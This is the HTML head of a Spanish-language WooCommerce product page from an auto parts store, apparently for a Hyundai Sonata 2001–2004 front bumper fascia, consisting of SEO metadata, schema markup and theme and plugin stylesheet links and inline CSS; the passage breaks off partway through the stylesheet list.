

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/
body_size: 64670
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://direasia.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FACIA PARACHOQUE DELANTERO SONATA 01-04 - Dire Asia</title>
	<link rel="canonical" href="https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FACIA PARACHOQUE DELANTERO SONATA 01-04 - Dire Asia" />
	<meta property="og:description" content="Código 86511-3D500   Producto FACIA PARACHOQUE DELANTERO   Modelo SONATA 01-04   Marca HYUNDAI" />
	<meta property="og:url" content="https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/" />
	<meta property="og:site_name" content="Dire Asia" />
	<meta property="article:modified_time" content="2023-07-17T15:08:38+00:00" />
	<meta property="og:image" content="https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg" />
	<meta property="og:image:width" content="930" />
	<meta property="og:image:height" content="931" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/","url":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/","name":"FACIA PARACHOQUE DELANTERO SONATA 01-04 - Dire Asia","isPartOf":{"@id":"https://indigo-porpoise-492033.hostingersite.com/#website"},"primaryImageOfPage":{"@id":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/#primaryimage"},"image":{"@id":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/#primaryimage"},"thumbnailUrl":"https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg","datePublished":"2023-07-13T20:57:23+00:00","dateModified":"2023-07-17T15:08:38+00:00","breadcrumb":{"@id":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/#primaryimage","url":"https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg","contentUrl":"https://direasia.com/wp-content/uploads/2023/07/FACIA-PARACHOQUE-DELANTERO-SONATA-01-04.jpg","width":930,"height":931},{"@type":"BreadcrumbList","@id":"https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://indigo-porpoise-492033.hostingersite.com/"},{"@type":"ListItem","position":2,"name":"Productos","item":"https://indigo-porpoise-492033.hostingersite.com/shop/"},{"@type":"ListItem","position":3,"name":"FACIA PARACHOQUE DELANTERO SONATA 01-04"}]},{"@type":"WebSite","@id":"https://indigo-porpoise-492033.hostingersite.com/#website","url":"https://indigo-porpoise-492033.hostingersite.com/","name":"Dire Asia","description":"Repuestos Automotrices","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indigo-porpoise-492033.hostingersite.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed" href="https://direasia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Feed de los comentarios" href="https://direasia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dire Asia &raquo; Comentario FACIA PARACHOQUE DELANTERO SONATA 01-04 del feed" href="https://direasia.com/product/facia-parachoque-delantero-sonata-01-04/feed/" />

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='ywqa-frontend-css' href='https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://direasia.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='pewc-style-css' href='https://direasia.com/wp-content/plugins/product-extras-for-woocommerce/assets/css/style.css?ver=3.11.0' type='text/css' media='all' />
<style id='pewc-style-inline-css' type='text/css'>

	ul.pewc-product-extra-groups label {
		font-weight: normal !important
	}
	.pewc-preset-style .child-product-wrapper {
		-webkit-justify-content: space-around;
		justify-content: space-around
	}
	.pewc-item-field-wrapper label {
		cursor: pointer
	}
	.pewc-preset-style .pewc-radio-images-wrapper,
	.pewc-preset-style .pewc-checkboxes-images-wrapper {
		-webkit-justify-content: space-between;
		justify-content: space-between
	}
	.pewc-preset-style .pewc-radio-list-wrapper .pewc-radio-wrapper,
	.pewc-preset-style .pewc-checkboxes-list-wrapper .pewc-checkbox-wrapper {
		position: relative;
	}
	.pewc-preset-style .pewc-item-products input[type=number].pewc-child-quantity-field.pewc-independent-quantity-field {
		margin-top: 0
	}
	.pewc-preset-style input[type=number].pewc-child-quantity-field {
		margin-left: 0
	}
	.pewc-product-extra-groups .dd-options li {
		margin-bottom: 0
	}
	.pewc-product-extra-groups .dd-options li a,
	.pewc-product-extra-groups .dd-selected {
		padding: 1em
	}
	.pewc-product-extra-groups .dd-pointer {
		right: 1em
	}
	.pewc-product-extra-groups .dd-pointer:after {
		content: "";
	  width: 0.8em;
	  height: 0.5em;
	  background-color: var(--select-arrow);
	  clip-path: polygon(100% 0%, 0 0%, 50% 100%);
	}
	p.pewc-description {
		margin-top: 1em
	}
	
	.pewc-style-shadow .pewc-item {
		padding: 2em;
		margin-bottom: 3em;
		box-shadow: 0px 23px 56px #f1f1f1;
    background: transparent;
    border: 2px solid #f7f7f7;
		border-radius: 0.5em;
		transition: 0.3s box-shadow
	}
	.pewc-style-shadow .pewc-groups-standard .pewc-item {
		width: 95%;
	}
	.pewc-preset-style .pewc-checkbox-form-label,
	.pewc-preset-style .pewc-radio-form-label,
	.pewc-preset-style .pewc-item-field-wrapper,
	.pewc-preset-style .pewc-item-checkbox label {
		display: block;
		position: relative;
		margin-bottom: 12px;
		cursor: pointer;
		-webkit-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
		user-select: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label label,
	.pewc-preset-style .pewc-radio-form-label label,
	.pewc-preset-style .pewc-option-list .pewc-item-field-wrapper label,
	.pewc-preset-style .pewc-checkboxes-list-desc-wrapper,
	.pewc-preset-style .pewc-radio-list-desc-wrapper,
	.pewc-preset-style .pewc-option-list td label {
		padding-left: 35px;
	}
	.pewc-preset-style label.pewc-field-label {
		padding-left: 0
	}
	.pewc-preset-style .pewc-checkbox-form-label input,
	.pewc-preset-style .pewc-radio-form-label input,
	.pewc-preset-style .pewc-item-field-wrapper input[type="checkbox"],
	.pewc-preset-style .pewc-item-field-wrapper input[type="radio"],
	.pewc-preset-style input[type="checkbox"].pewc-form-field,
	.pewc-preset-style input[type="checkbox"].pewc-checkbox-form-field,
	.pewc-preset-style input[type="radio"].pewc-radio-form-field {
		position: absolute;
		opacity: 0;
		cursor: pointer;
		height: 0;
		width: 0;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		content: "";
		position: absolute;
		top: 0;
		left: 0;
		height: 25px;
		width: 25px;
		background: #eee;
		cursor: pointer
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-item-field-wrapper .pewc-checkboxes-list-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper .pewc-radio-list-wrapper span.pewc-theme-element,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element {
		top: 50%;
		transform: translateY( -50% )
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: #ddd;
		transition: background 0.2s;
	}
	.pewc-style-colour .pewc-checkbox-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-form-label span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-field-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-item-checkbox span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-checkbox-wrapper span.pewc-theme-element:hover,
	.pewc-style-colour .pewc-radio-wrapper span.pewc-theme-element:hover {
		background: rgba( 33,150,243, 0.4 );
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element {
		background: #2196F3;
	}
	.pewc-preset-style span.pewc-theme-element:after {
		content: "";
		position: absolute;
		display: none;
	}
	.pewc-preset-style .pewc-checkbox-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-form-label input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper input:checked ~ span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper input:checked ~ span.pewc-theme-element:after {
		display: block;
	}
	.pewc-preset-style .pewc-checkbox-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-field-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-item-checkbox span.pewc-theme-element:after,
	.pewc-preset-style .pewc-checkbox-wrapper span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-wrapper span.pewc-theme-element:after {
		left: 9px;
		top: 5px;
		width: 5px;
		height: 10px;
		border: solid white;
		border-width: 0 3px 3px 0;
		-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
		transform: rotate(45deg);
	}
	.pewc-preset-style .pewc-radio-form-label span.pewc-theme-element:after,
	.pewc-preset-style .pewc-radio-list-label-wrapper span.pewc-theme-element:after {
		top: 7px;
	  left: 7px;
	  width: 8px;
	  height: 8px;
	  border-radius: 50%;
	  background: white;
	}
	.pewc-preset-style .pewc-radio-image-wrapper,
	.pewc-preset-style .pewc-checkbox-image-wrapper {
		border: 2px solid #eee;
		padding: 0.5em;
	}
	.pewc-preset-style .pewc-radio-image-wrapper.checked,
	.pewc-preset-style .pewc-radio-image-wrapper:not(.pewc-checkbox-disabled):hover,
	.pewc-preset-style .pewc-checkbox-image-wrapper.checked,
	.pewc-preset-style .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper:not(.pewc-checkbox-disabled):hover {
		border: 2px solid #2196F3
	}
	.pewc-preset-style .pewc-radio-image-wrapper label input:checked + img,
	.pewc-preset-style .pewc-checkbox-image-wrapper label input:checked + img {
		border: 0
	}
	.pewc-preset-style .pewc-item-image_swatch .pewc-checkboxes-images-wrapper .pewc-checkbox-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-image_swatch.pewc-item label,
	.pewc-preset-style .pewc-item-products .child-product-wrapper:not(.pewc-column-wrapper) .pewc-checkbox-image-wrapper,
	.pewc-preset-style .pewc-item-products .child-product-wrapper .pewc-radio-image-wrapper,
	.pewc-preset-style ul.pewc-product-extra-groups .pewc-item-products.pewc-item label {
		display: -webkit-flex !important;
		display: flex !important;
		-webkit-flex-direction: column;
		flex-direction: column;
	}
	.pewc-preset-style .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .pewc-radio-desc-wrapper {
		margin-top: auto;
	}
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-checkbox-desc-wrapper,
	.pewc-preset-style .products-quantities-independent:not(.pewc-column-wrapper) .pewc-radio-desc-wrapper {
		display: grid;
    grid-template-columns: 80px 1fr;
		-webkit-align-items: center;
		align-items: center
	}
	.pewc-preset-style .wp-color-result-text {
		background-color: #f1f1f1;
    padding: 0.5em 1em;
	}
	.pewc-preset-style .pewc-item-field-wrapper .wp-color-result {
		padding-left: 3em !important;
    font-size: inherit !important;
	}
	.pewc-preset-style .pewc-item input[type=number],
	.pewc-preset-style .pewc-item input[type=text],
	.pewc-preset-style .pewc-item textarea {
    padding: 0.5em 1em;
    background-color: #f7f7f7;
    outline: 0;
    border: 0;
    -webkit-appearance: none;
    box-sizing: border-box;
    font-weight: normal;
    box-shadow: none;
	}
	.pewc-style-simple .pewc-item input[type=number],
	.pewc-style-simple .pewc-item input[type=text],
	.pewc-style-simple .pewc-item textarea {
    background: none;
    border: 1px solid #ccc
	}
	.pewc-style-colour .pewc-item input[type=number],
	.pewc-style-colour .pewc-item input[type=text],
	.pewc-style-colour .pewc-item textarea {
    background: rgba( 33,150,243, 0.1 );
	}
	.pewc-preset-style input[type=number]:focus,
	.pewc-preset-style input[type=text]:focus,
	.pewc-preset-style textarea:focus {
    border: 1px solid rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .dropzone {
		border-color: #2196F3;
		background: rgba( 33,150,243, 0.1 )
	}
	.pewc-select-wrapper select {
	  background-color: transparent;
	  border: none;
	  padding: 0 1em 0 0;
	  margin: 0;
	  width: 100%;
	  font-family: inherit;
	  font-size: inherit;
	  cursor: inherit;
	  line-height: inherit;
		outline: none
	}
	.pewc-select-wrapper {
	  width: 100%;
	  border: 2px solid #eee;
	  border-radius: 0;
	  padding: 0.75em 0.75em;
	  cursor: pointer;
	  line-height: 1.1;
	  background-color: #fff
	}
	.pewc-preset-style .select2-container--default .select2-selection--single {
		border: 2px solid #eee;
		border-radius: 0;
	}
	.pewc-preset-style .select2-container .select2-selection--single {
		height: auto;
		padding: 0.5em;
	}
	.pewc-preset-style .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    transform: translateY(-50%);
	}
	.pewc-preset-style .dd-select {
		border: 2px solid #eee;
		background: white !important
	}
	.pewc-style-rounded .pewc-item-field-wrapper span.pewc-theme-element {
		border-radius: 0.5em
	}
	.pewc-preset-style.pewc-style-rounded .pewc-radio-form-label span.pewc-theme-element,
	.pewc-preset-style.pewc-style-rounded .pewc-radio-list-label-wrapper span.pewc-theme-element {
		border-radius: 50%
	}
	.pewc-style-rounded input[type=number],
	.pewc-style-rounded input[type=text],
	.pewc-style-rounded textarea,
	.pewc-style-rounded .pewc-radio-image-wrapper,
	.pewc-style-rounded .pewc-checkbox-image-wrapper,
	.pewc-style-rounded .pewc-select-wrapper,
	.pewc-style-rounded .dd-select,
	.pewc-style-rounded .dd-options,
	.pewc-style-rounded .dropzone {
		border-radius: 1em
	}
	.pewc-preset-style .pewc-groups-tabs .pewc-group-wrap {
		background: none;
		padding: 2em;
		border: 1px solid #eee
	}
	.pewc-style-colour .pewc-groups-tabs .pewc-group-wrap {
		border: 1px solid rgba( 33,150,243, 0.1 );
	}
	.pewc-style-rounded .pewc-groups-tabs .pewc-group-wrap {
		border-radius: 1em;
		border-top-left-radius: 0
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab {
		background: #f1f1f1;
    border: 1px solid #f1f1f1;
		border-bottom: 1px solid #fff;
    margin-bottom: -1px;
		transition: 0.3s background
	}
	.pewc-style-rounded .pewc-tabs-wrapper .pewc-tab {
		border-top-right-radius: 0.5em;
		border-top-left-radius: 0.5em;
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab:hover {
		background: #ddd;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab {
		background: rgba( 33,150,243, 0.1 );
		border: 1px solid rgba( 33,150,243, 0.1 );
		border-bottom: 0;
	}
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab:hover {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-preset-style .pewc-tabs-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-tabs-wrapper .pewc-tab.active-tab {
		background: #fff;
		border-bottom-color: #fff
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap.group-active .pewc-group-content-wrapper {
		padding: 2em 0;
		background: none
	}
	.pewc-preset-style .pewc-groups-accordion .pewc-group-wrap h3 {
		background: #eee;
	}
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		background: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap h3 {
		border-left-color: rgba( 33,150,243, 0.1 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		background: rgba( 33,150,243, 0.2 );
	}
	.pewc-style-colour .pewc-steps-wrapper .pewc-tab.active-tab:after,
	.pewc-style-colour .pewc-groups-accordion .pewc-group-wrap.group-active h3 {
		border-left-color: rgba( 33,150,243, 0.2 );
	}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wa_order_style-css' href='https://direasia.com/wp-content/plugins/oneclick-whatsapp-order/assets/css/main-style.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764256735' type='text/css' media='all' />
<link rel='stylesheet' id='slw-frontend-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/frontend-style.css?ver=1767640030' type='text/css' media='all' />
<link rel='stylesheet' id='slw-common-styles-css' href='https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/css/common-style.css?ver=1767640030' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://direasia.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://direasia.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
